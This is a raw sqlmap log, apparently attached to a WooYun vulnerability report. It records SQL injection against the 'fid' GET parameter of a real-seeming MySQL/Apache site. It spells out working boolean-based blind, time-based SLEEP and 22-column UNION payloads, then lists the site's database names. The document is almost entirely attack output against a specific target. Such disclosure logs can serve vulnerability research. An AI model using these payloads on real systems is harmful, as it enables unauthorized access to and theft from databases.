 [*] starting at 13:58:24
[13:58:24] [INFO] parsing HTTP request from 'D:\111.txt'
[13:58:24] [WARNING] provided value for parameter 'nt' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[13:58:24] [WARNING] provided value for parameter 'sid' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[13:58:24] [WARNING] provided value for parameter 'tab' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[13:58:24] [INFO] resuming back-end DBMS 'mysql'
[13:58:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: fid=(SELECT (CASE WHEN (8851=8851) THEN 8851 ELSE 8851*(SELECT 8851
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&nt=&page=0&sid=&tab=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: fid=1111 AND (SELECT * FROM (SELECT(SLEEP(5)))FTfk)&nt=&page=0&sid=
&tab=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 22 columns
    Payload: fid=1111 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71786b6b71,0
x5378524f6c6169537a64,0x7170767071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&nt=&page=0&sid=&tab=
---
[13:58:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[13:58:24] [INFO] fetching database names
available databases [2]:
[*] bdm0140861_db
[*] information_schema
www.wooyun.org
[13:58:24] [INFO] fetched data logged to text files under